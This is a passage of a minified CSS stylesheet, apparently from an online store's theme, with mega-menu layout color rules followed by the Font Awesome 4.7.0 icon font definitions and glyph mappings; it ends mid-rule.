.mm_menus_li:hover>a,.layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li>a,.ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,#header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5.click_open_submenu .mm_menus_li.open_li>a{background-color:}.layout_layout5.ets_mm_megamenu .mm_columns_ul,.ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,.layout_layout5.ybc_vertical_menu .mm_menus_ul{background-color:#fff}#header .layout_layout5 .ets_mm_block_content a,.layout_layout5.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout5.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout5 .ets_mm_block_content p{color:#333}.layout_layout5 .mm_columns_ul .h1,.layout_layout5 .mm_columns_ul .h2,.layout_layout5 .mm_columns_ul .h3,.layout_layout5 .mm_columns_ul .h4,.layout_layout5 .mm_columns_ul .h5,.layout_layout5 .mm_columns_ul .h6,.layout_layout5 .mm_columns_ul .ets_mm_block>.h1 a,.layout_layout5 .mm_columns_ul .ets_mm_block>.h2 a,.layout_layout5 .mm_columns_ul .ets_mm_block>.h3 a,.layout_layout5 .mm_columns_ul .ets_mm_block>.h4 a,.layout_layout5 .mm_columns_ul .ets_mm_block>.h5 a,.layout_layout5 .mm_columns_ul .ets_mm_block>.h6 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h1 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h2 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h3 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h4 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h5 a,#header .layout_layout5 .mm_columns_ul .ets_mm_block>.h6 a,.layout_layout5 .mm_columns_ul .h1,.layout_layout5 .mm_columns_ul .h2,.layout_layout5 .mm_columns_ul .h3,.layout_layout5 .mm_columns_ul .h4,.layout_layout5 .mm_columns_ul .h5,.layout_layout5 .mm_columns_ul .h6{color:#414141}.layout_layout5 li:hover>a,.layout_layout5 li>a:hover,.layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,.layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,.layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,.layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,#header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,#header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,#header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,#header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,.layout_layout5.ybc_vertical_menu .mm_menus_li>a,#header .layout_layout5 li:hover>a,.layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout5 li>a:hover{color:#ec4249}}@media (max-width:767px){.ybc-menu-vertical-button,.transition_floating .close_menu,.transition_full .close_menu{background-color:#000;color:#fff}.transition_floating .close_menu *,.transition_full .close_menu *,.ybc-menu-vertical-button .icon-bar{color:#fff}.close_menu .icon-bar,.ybc-menu-vertical-button .icon-bar{background-color:#fff}.mm_menus_back_icon{border-color:#fff}.layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1.click_open_submenu .mm_menus_li.open_li>a,.layout_layout1 .mm_menus_li.menu_hover>a,#header .layout_layout1 .mm_menus_li.menu_hover>a,#header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout1.click_open_submenu .mm_menus_li.open_li>a{color:#1A1819}.layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout1.click_open_submenu .mm_menus_li.open_li>a,.layout_layout1 .mm_menus_li.menu_hover>a,#header .layout_layout1 .mm_menus_li.menu_hover>a,#header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout1.click_open_submenu .mm_menus_li.open_li>a{background-color:#fb7b12}.layout_layout1 li:hover>a,.layout_layout1 li>a:hover,#header .layout_layout1 li:hover>a,#header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout1 li>a:hover{color:#fb7b12}.layout_layout2:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout2.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout2.click_open_submenu .mm_menus_li.open_li>a{color:#fff}.layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{border-color:#fff}.layout_layout2:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout2.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout2:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout2.click_open_submenu .mm_menus_li.open_li>a{background-color:#50b4df}.layout_layout2 li:hover>a,.layout_layout2 li>a:hover,#header .layout_layout2 li:hover>a,#header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout2 li>a:hover{color:#fc4444}.layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout3.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout3.click_open_submenu .mm_menus_li.open_li>a{color:#fff}.layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{border-color:#fff}.layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout3.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout3.click_open_submenu .mm_menus_li.open_li>a{background-color:#000}.layout_layout3 li:hover>a,.layout_layout3 li>a:hover,#header .layout_layout3 li:hover>a,#header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout3 li>a:hover,.layout_layout3 .has-sub .ets_mm_categories li>a:hover,#header .layout_layout3 .has-sub .ets_mm_categories li>a:hover{color:#fc4444}.layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4.click_open_submenu .mm_menus_li.open_li>a{color:#fff}.layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{border-color:#fff}.layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout4.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout4.click_open_submenu .mm_menus_li.open_li>a{background-color:#ec4249}.layout_layout4 li:hover>a,.layout_layout4 li>a:hover,#header .layout_layout4 li:hover>a,#header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout4 li>a:hover{color:#ec4249}.layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout5.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5.click_open_submenu .mm_menus_li.open_li>a{color:#ec4249}.layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{border-color:#ec4249}.layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,.layout_layout5.click_open_submenu .mm_menus_li.open_li>a,#header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover>a,#header .layout_layout5.click_open_submenu .mm_menus_li.open_li>a{background-color:}.layout_layout5 li:hover>a,.layout_layout5 li>a:hover,#header .layout_layout5 li:hover>a,#header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title>a:hover,#header .layout_layout5 li>a:hover{color:#ec4249}}body .layout_layout1.ets_mm_megamenu::before{background-color:#000}body .layout_layout1.ets_mm_megamenu.bg_submenu::before{opacity:.5}body .layout_layout2.ets_mm_megamenu::before{background-color:#000}body .layout_layout2.ets_mm_megamenu.bg_submenu::before{opacity:.5}body .layout_layout3.ets_mm_megamenu::before{background-color:#000}body .layout_layout3.ets_mm_megamenu.bg_submenu::before{opacity:.5}body .layout_layout4.ets_mm_megamenu::before{background-color:#000}body .layout_layout4.ets_mm_megamenu.bg_submenu::before{opacity:.5}body .layout_layout5.ets_mm_megamenu::before{background-color:#000}body .layout_layout5.ets_mm_megamenu.bg_submenu::before{opacity:.5}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../css/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../css/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.f